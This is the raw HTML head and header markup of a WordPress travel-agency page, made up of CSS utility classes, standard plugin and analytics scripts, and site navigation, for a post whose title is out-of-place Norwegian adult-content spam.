blet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='templaters-css' href='https://www.wanderlusts.in/wp-content/plugins/skt-templates/css/templaters.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-tour-booking-css' href='https://www.wanderlusts.in/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/slick.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/magnific-popup.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tsas-public-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/wp-tsas-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wanderlusts.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-linearicons-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/font-linearicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-flaticon-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-style-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/style.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='physcode_travelwp-css' href='https://www.wanderlusts.in/wp-content/uploads/physcode/physcode_travelwp.css?ver=1667328052' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" /></noscript><link rel='stylesheet' id='js_composer_front-css' href='//www.wanderlusts.in/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/jquery.validate.min.js?ver=6.6.4" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.wanderlusts.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.wanderlusts.in","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/ajax-auth-script.js?ver=6.6.4" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.wanderlusts.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<!-- Google Analytics Code Snippet By GA4WP --><script async src="https://www.googletagmanager.com/gtag/js?id=G-ZLWP01E4VX"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());gtag('config', 'G-ZLWP01E4VX');</script> <!- end of Google Analytics Code Snippet by GA4WP--><link rel="https://api.w.org/" href="https://www.wanderlusts.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wanderlusts.in/wp-json/wp/v2/posts/1980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanderlusts.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel='shortlink' href='https://www.wanderlusts.in/?p=1980' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wanderlusts.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanderlusts.in%2Fsexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wanderlusts.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanderlusts.in%2Fsexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.19" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#recent-posts-2{
	display:none !important;
}
#custom_html-2{
	display:none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-1980 single-format-standard theme-travelwp woocommerce-no-js group-blog wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2343">
<div class="wrapper-container">
	<header id="masthead" class="site-header affix-top  sticky_header">
				<div class="navigation-menu">
			<div class="container">
				<div class="menu-mobile-effect navbar-toggle button-collapse" data-activates="mobile-demo">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>				<div class="width-logo sm-logo">
					<a href="https://www.wanderlusts.in/" title="Wanderlusts Travels - Best Travel Guide" rel="home"><img src="http://www.wanderlusts.in/wp-content/uploads/2019/08/logo.png" alt="Wanderlusts Travels" width="1024" height="257" class="logo_transparent_static"/><img src="http://www.wanderlusts.in/wp-content/uploads/2019/08/logo.png" alt="Wanderlusts Travels" width="1024" height="257" class="logo_sticky"/></a>				</div>
				<nav class="width-navigation">
					<ul id="mobile-demo" class="nav navbar-nav menu-main-menu side-nav"><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1066"><a href="https://www.wanderlusts.in/">Home</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://www.wanderlusts.in/about/">About Us</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-945"><a href="https://www.wanderlusts.in/tours/">Tours</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-968"><a href="https://www.wanderlusts.in/tour-category/adventure/">Adventure</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-972"><a href="https://www.wanderlusts.in/tour-category/honeymoon/">Honeymoon</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-970"><a href="https://www.wanderlusts.in/tour-category/family-trip/">Family Trip</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-971"><a href="https://www.wanderlusts.in/tour-category/group/">Group</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-969"><a href="https://www.wanderlusts.in/tour-category/all-tour/">All</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-944"><a href="https://www.wanderlusts.in/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="http://wanderlusts.in/tour-destination/bhutan/">Bhutan</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="http://wanderlusts.in/tour-destination/kerala/">Kerala</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="http://wanderlusts.in/tour-destination/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-976"><a href="http://wanderlusts.in/tour-destination/himachal/">Himachal</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="http://wanderlusts.in/tour-destination/thailand/">Thailand</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1302"><a href="http://wanderlusts.in/tour-destination/sikkim/">Sikkim</a></li>
</ul>
</li>
<li id="menu-item-2383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2383"><a href="#">Our Property</a>
<ul class="sub-menu">
	<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2384"><a href="#">Gangtok</a>
	<ul class="sub-menu">
		<li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.wanderlusts.in/wanderlusts-nostalgia-hotel/">Wanderlusts&#8217; Nostalgia</a></li>
	</ul>
</li>
	<li id="menu-item-2446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2446"><a href="#">Lachung</a>
	<ul class="sub-menu">
		<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.wanderlusts.in/elementor-2448/">Wanderlusts&#8217; Rigyal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://www.wanderlusts.in/blog/">Blog</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.wanderlusts.in/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	</header>
	<div class="site wrapper-content">		<div class="top_site_main" style="color: #ffffff;background-color: #000;background-image:url( http://www.wanderlusts.in/wp-content/uploads/2017/08/slider-2.jpeg);">
							<div class="banner-wrapper container article_heading">
											<div class="breadcrumbs-wrapper">
							<ul class="phys-breadcrumb"><li><a href="https://www.wanderlusts.in/" class="home">Home</a></li><li><a href="https://www.wanderlusts.in/category/uncategorized/"><span>Uncategorized</span></a></li><li>Sexchatten erotisk massasje video &#038; linni meister sang erotiske eventyr</li></ul>						</div>
